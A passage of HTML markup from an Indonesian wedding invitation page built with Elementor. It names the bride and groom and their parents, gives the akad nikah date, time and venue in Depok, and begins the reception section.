                                            <div class="elementor-widget-container">
                                                <p class="elementor-heading-title elementor-size-default">Q.S Ar-Rum :
                                                    21</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <section
                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-12-bg-01.jpg"
                            class="elementor-section elementor-inner-section elementor-element elementor-element-8eb96e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                            data-id="8eb96e8" data-element_type="section" data-e-type="section" id="mempelai"
                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4bac0f3"
                                    data-id="4bac0f3" data-element_type="column" data-e-type="column"
                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-96320d3 animated-slow elementor-widget__width-auto elementor-absolute img-kiri2 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="96320d3" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="184" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                        class="attachment-full size-full wp-image-15443" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-83d36ec animated-slow elementor-widget__width-auto elementor-absolute img-kiri4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="83d36ec" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-278c857 animated-slow elementor-widget__width-auto elementor-absolute img-kiri5 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="278c857" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-db1732b animated-slow elementor-widget__width-auto elementor-absolute img-kanan4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="db1732b" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-5a81bbf animated-slow elementor-widget__width-auto elementor-absolute img-kanan3 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="5a81bbf" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <section data-dce-background-color="#FFFFFF95"
                                            class="elementor-section elementor-inner-section elementor-element elementor-element-3d53fe0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                            data-id="3d53fe0" data-element_type="section" data-e-type="section"
                                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                                            <div class="elementor-container elementor-column-gap-no">
                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0b5be87 elementor-invisible"
                                                    data-id="0b5be87" data-element_type="column" data-e-type="column"
                                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
                                                    <div class="elementor-widget-wrap elementor-element-populated">
                                                        <div data-dce-title-color="#333333"
                                                            class="elementor-element elementor-element-c738695 animated-slow content elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="c738695" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <p
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    <b>Assalamu'alaikum Warahmatullahi
                                                                        Wabarakatuh</b><br>
                                                                    <br>
                                                                    Maha Suci Allah yang telah menciptakan makhluk-Nya
                                                                    berpasang-pasangan. Ya Allah semoga ridho-Mu
                                                                    tercurah mengiringi pernikahan kami.
                                                                </p>
                                                            </div>
                                                        </div>
                                                        <section
                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-5667e4c wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                                            data-id="5667e4c" data-element_type="section"
                                                            data-e-type="section"
                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
                                                            <div
                                                                class="elementor-container elementor-column-gap-default">
                                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fd872dc"
                                                                    data-id="fd872dc" data-element_type="column"
                                                                    data-e-type="column">
                                                                    <div
                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                        <div class="elementor-element elementor-element-251a11f animated-slow elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-image"
                                                                            data-id="251a11f" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
                                                                            data-widget_type="image.default">
                                                                            <div class="elementor-widget-container">
                                                                                <img src="./1.png" title="PRIA"
                                                                                    alt="PRIA" loading="lazy">
                                                                            </div>
                                                                        </div>
                                                                        <div data-dce-title-color="#187E99"
                                                                            class="elementor-element elementor-element-5b2ac20 animated-slow galada elementor-invisible elementor-widget elementor-widget-heading"
                                                                            data-id="5b2ac20" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <h2
                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                    Mustafa Zacky, S.M</h2>
                                                                            </div>
                                                                        </div>
                                                                        <div data-dce-title-color="#333333"
                                                                            class="elementor-element elementor-element-9717fd7 animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
                                                                            data-id="9717fd7" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <p
                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                    Anak Kedua dari</p>
                                                                            </div>
                                                                        </div>
                                                                        <div data-dce-title-color="#333333"
                                                                            class="elementor-element elementor-element-2e437b6 animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
                                                                            data-id="2e437b6" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <p
                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                    Putra Kedua dari Bapak Karta dan Ibu
                                                                                    Nurlelah</p>
                                                                            </div>
                                                                        </div>
                                                                        <div class="elementor-element elementor-element-0f8342e content elementor-widget__width-auto animated-slow wdsdv-enabled--yes elementor-invisible elementor-widget elementor-widget-button"
                                                                            data-id="0f8342e" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                                            data-widget_type="button.default">
                                                                            <div class="elementor-widget-container">
                                                                                <div class="elementor-button-wrapper">
                                                                                    <a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
                                                                                        href="https://www.instagram.com/mstfazky/"
                                                                                        target="_blank" rel="nofollow">
                                                                                        <span
                                                                                            class="elementor-button-content-wrapper">
                                                                                            <span
                                                                                                class="elementor-button-icon">
                                                                                                <i aria-hidden="true"
                                                                                                    class="fab fa-instagram"></i>
                                                                                            </span>
                                                                                            <span
                                                                                                class="elementor-button-text">mstfazky</span>
                                                                                        </span>
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </section>
                                                        <div data-dce-title-color="#187E99"
                                                            class="elementor-element elementor-element-09df9b7 animated-slow galada elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="09df9b7" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <h2
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    &amp;</h2>
                                                            </div>
                                                        </div>
                                                        <div class="elementor-element elementor-element-5d8161f animated-slow elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-image"
                                                            data-id="5d8161f" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
                                                            data-widget_type="image.default">
                                                            <div class="elementor-widget-container">
                                                                <img src="./2.jpeg" title="WANITA" alt="WANITA"
                                                                    loading="lazy">
                                                            </div>
                                                        </div>
                                                        <div data-dce-title-color="#187E99"
                                                            class="elementor-element elementor-element-e990ba2 animated-slow galada elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="e990ba2" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <h2
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    Novia Rahmadhanty</h2>
                                                            </div>
                                                        </div>
                                                        <div data-dce-title-color="#333333"
                                                            class="elementor-element elementor-element-9717fd7 animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="9717fd7" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <p
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    Anak Pertama dari</p>
                                                            </div>
                                                        </div>
                                                        <div data-dce-title-color="#333333"
                                                            class="elementor-element elementor-element-013dc67 animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="013dc67" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <p
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    Putri Pertama dari Bapak Budi Santoso dan Ibu
                                                                    Nurlelah</p>
                                                            </div>
                                                        </div>
                                                        <div class="elementor-element elementor-element-a1fb631 content elementor-widget__width-auto animated-slow wdsdv-enabled--yes elementor-invisible elementor-widget elementor-widget-button"
                                                            data-id="a1fb631" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                            data-widget_type="button.default">
                                                            <div class="elementor-widget-container">
                                                                <div class="elementor-button-wrapper">
                                                                    <a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
                                                                        href="https://www.instagram.com/dhantynrr/"
                                                                        target="_blank" rel="nofollow">
                                                                        <span class="elementor-button-content-wrapper">
                                                                            <span class="elementor-button-icon">
                                                                                <i aria-hidden="true"
                                                                                    class="fab fa-instagram"></i>
                                                                            </span>
                                                                            <span
                                                                                class="elementor-button-text">dhantynrr</span>
                                                                        </span>
                                                                    </a>
                                                                </div>
                                                            </div>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </section>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <section data-dce-background-color="#187E99"
                            class="elementor-section elementor-inner-section elementor-element elementor-element-6201070 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                            data-id="6201070" data-element_type="section" data-e-type="section" id="acara"
                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f80518"
                                    data-id="5f80518" data-element_type="column" data-e-type="column"
                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-a2f6c9c animated-slow elementor-widget__width-auto elementor-absolute img-kiri2 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="a2f6c9c" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="184" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                        class="attachment-full size-full wp-image-15443" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-5189c6f animated-slow elementor-widget__width-auto elementor-absolute img-kiri4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="5189c6f" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-0224e48 animated-slow elementor-widget__width-auto elementor-absolute img-kiri5 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="0224e48" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-d01aa2e animated-slow elementor-widget__width-auto elementor-absolute img-kanan4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="d01aa2e" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-55aa587 animated-slow elementor-widget__width-auto elementor-absolute img-kanan3 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="55aa587" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <section
                                            class="elementor-section elementor-inner-section elementor-element elementor-element-a849751 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                            data-id="a849751" data-element_type="section" data-e-type="section"
                                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                                            <div class="elementor-container elementor-column-gap-no">
                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6e68103 elementor-invisible"
                                                    data-id="6e68103" data-element_type="column" data-e-type="column"
                                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
                                                    <div class="elementor-widget-wrap elementor-element-populated">
                                                        <section data-dce-background-color="#FFFFFFB3"
                                                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-12-bg-01.jpg"
                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-f20e866 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible"
                                                            data-id="f20e866" data-element_type="section"
                                                            data-e-type="section"
                                                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;animation&quot;:&quot;fadeInUp&quot;}">
                                                            <div
                                                                class="elementor-container elementor-column-gap-default">
                                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bed9fa4"
                                                                    data-id="bed9fa4" data-element_type="column"
                                                                    data-e-type="column">
                                                                    <div
                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                        <div class="elementor-element elementor-element-a53af62 animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image"
                                                                            data-id="a53af62" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                                                            data-widget_type="image.default">
                                                                            <div class="elementor-widget-container">
                                                                                <div class="dce-animations"> <img
                                                                                        width="184" height="178"
                                                                                        src="./wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                                                        class="attachment-full size-full wp-image-15443"
                                                                                        alt=""></div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="elementor-element elementor-element-b38a138 animated-slow elementor-widget__width-auto elementor-absolute img-kanan elementor-invisible elementor-widget elementor-widget-image"
                                                                            data-id="b38a138" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                                                            data-widget_type="image.default">
                                                                            <div class="elementor-widget-container">
                                                                                <div class="dce-animations"> <img
                                                                                        width="166" height="189"
                                                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                                                        class="attachment-full size-full wp-image-15442"
                                                                                        alt=""></div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="elementor-element elementor-element-bf88309 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
                                                                            data-id="bf88309" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                                                            data-widget_type="image.default">
                                                                            <div class="elementor-widget-container">
                                                                                <div class="dce-animations"> <img
                                                                                        width="166" height="189"
                                                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                                                        class="attachment-full size-full wp-image-15442"
                                                                                        alt=""></div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="elementor-element elementor-element-6043ea9 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
                                                                            data-id="6043ea9" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                                                            data-widget_type="image.default">
                                                                            <div class="elementor-widget-container">
                                                                                <div class="dce-animations"> <img
                                                                                        width="184" height="178"
                                                                                        src="./wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                                                        class="attachment-full size-full wp-image-15443"
                                                                                        alt=""></div>
                                                                            </div>
                                                                        </div>
                                                                        <div data-dce-title-color="#187E99"
                                                                            class="elementor-element elementor-element-2bb2a13 galada elementor-widget elementor-widget-heading"
                                                                            data-id="2bb2a13" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <h2
                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                    Akad Nikah</h2>
                                                                            </div>
                                                                        </div>
                                                                        <section
                                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-c421530 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                                                            data-id="c421530"
                                                                            data-element_type="section"
                                                                            data-e-type="section"
                                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
                                                                            <div
                                                                                class="elementor-container elementor-column-gap-default">
                                                                                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b5227a"
                                                                                    data-id="7b5227a"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column">
                                                                                    <div
                                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                                        <div data-dce-title-color="#187E99"
                                                                                            class="elementor-element elementor-element-0ac6b16 content-date elementor-widget elementor-widget-heading"
                                                                                            data-id="0ac6b16"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <h2
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    Sabtu</h2>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-71071a0"
                                                                                    data-id="71071a0"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column">
                                                                                    <div
                                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                                        <div data-dce-title-color="#187E99"
                                                                                            class="elementor-element elementor-element-7b09fe0 content-date elementor-widget elementor-widget-heading"
                                                                                            data-id="7b09fe0"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <h2
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    01</h2>
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-title-color="#187E99"
                                                                                            class="elementor-element elementor-element-0f4bc40 content-date elementor-widget elementor-widget-heading"
                                                                                            data-id="0f4bc40"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <h2
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    2026</h2>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-db6dff5"
                                                                                    data-id="db6dff5"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column">
                                                                                    <div
                                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                                        <div data-dce-title-color="#187E99"
                                                                                            class="elementor-element elementor-element-8f92a8b content-date elementor-widget elementor-widget-heading"
                                                                                            data-id="8f92a8b"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <h2
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    Agustus</h2>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </section>
                                                                        <div data-dce-text-color="#333333"
                                                                            class="elementor-element elementor-element-f05c434 elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
                                                                            data-id="f05c434" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="icon-list.default">
                                                                            <div class="elementor-widget-container">
                                                                                <ul class="elementor-icon-list-items">
                                                                                    <li
                                                                                        class="elementor-icon-list-item">
                                                                                        <span
                                                                                            class="elementor-icon-list-icon">
                                                                                            <i aria-hidden="true"
                                                                                                class="fas fa-clock"></i>
                                                                                        </span>
                                                                                        <span
                                                                                            class="elementor-icon-list-text">10:00
                                                                                            WIB</span>
                                                                                    </li>
                                                                                </ul>
                                                                            </div>
                                                                        </div>
                                                                        <div data-dce-title-color="#187E99"
                                                                            class="elementor-element elementor-element-fa8845d elementor-widget elementor-widget-heading"
                                                                            data-id="fa8845d" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <h2
                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                    Lokasi Acara</h2>
                                                                            </div>
                                                                        </div>
                                                                        <div data-dce-title-color="#333333"
                                                                            class="elementor-element elementor-element-0836712 content elementor-widget elementor-widget-heading"
                                                                            data-id="0836712" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <p
                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                    <b>Jalan Pelopor 1 No.56 Rt 01 Rw 08 Kel. Curug</b><br>Kec. Bojongsari,
                                                                                    Kota Depok, Jawa Barat
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                        <div class="elementor-element elementor-element-00f6e0c elementor-align-center elementor-widget__width-auto content wdsdv-enabled--yes elementor-widget elementor-widget-button"
                                                                            data-id="00f6e0c" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="button.default">
                                                                            <div class="elementor-widget-container">
                                                                                <div class="elementor-button-wrapper">
                                                                                    <a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
                                                                                        href="https://maps.app.goo.gl/rTLKr77zbpJViBLRA?g_st=ac"
                                                                                        target="_blank" rel="nofollow">
                                                                                        <span
                                                                                            class="elementor-button-content-wrapper">
                                                                                            <span
                                                                                                class="elementor-button-icon">
                                                                                                <i aria-hidden="true"
                                                                                                    class="fas fa-map-marker-alt"></i>
                                                                                            </span>
                                                                                            <span
                                                                                                class="elementor-button-text">Google
                                                                                                Maps</span>
                                                                                        </span>
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </section>
                                                        <section data-dce-background-color="#FFFFFFB3"
                                                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-12-bg-01.jpg"
                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-1c282ff animated-slow wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible"
                                                            data-id="1c282ff" data-element_type="section"
                                                            data-e-type="section"
                                                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;animation&quot;:&quot;fadeInUp&quot;}">
                                                            <div
                                                                class="elementor-container elementor-column-gap-default">
                                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-588e055"
                                                                    data-id="588e055" data-element_type="column"
                                                                    data-e-type="column">
                                                                    <div
                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                        <div data-dce-title-color="#187E99"
                                                                            class="elementor-element elementor-element-ec0bbb9 galada elementor-widget elementor-widget-heading"
                                                                            data-id="ec0bbb9" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <h2
                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                    Resepsi</h2>
                                                                            </div>
                                                                        </div>
                                                                        <div class="elementor-element elementor-element-d68724c animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image"
                                                                            data-id="d68724c" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                                                            data-widget_type="image.default">
                                                                            <div class="elementor-widget-container">
                                                                                <div class="dce-animations"> <img
                                                                                        width="184" height="178"
                                                                                        src="./wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                                                        class="attachment-full size-full wp-image-15443"
                                                                                        alt=""></div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="elementor-element elementor-element-47a419a animated-slow elementor-widget__width-auto elementor-absolute img-kanan elementor-invisible elementor-widget elementor-widget-image"
                                                                            data-id="47a419a" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                                                            data-widget_type="image.default">
                                                                            <div class="elementor-widget-container">
                                                                                <div class="dce-animations"> <img
                                                                                        width="166" height="189"
